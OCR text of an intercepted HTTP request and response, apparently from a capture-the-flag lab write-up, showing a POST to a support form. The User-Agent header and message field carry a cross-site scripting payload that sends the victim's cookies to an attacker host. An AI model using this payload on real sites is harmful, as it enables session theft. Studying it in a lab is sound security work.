 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
<script>document.location="http://10.10.14.21:8081/cookie.html?c="+document.cookie;</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=zpk&lname=zpk&email=zpk%40mail.test&phone=1234&message=
<script>document.location="http://10.10.14.21:8081/cookie.html?c="+document.cookie;</script>
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent: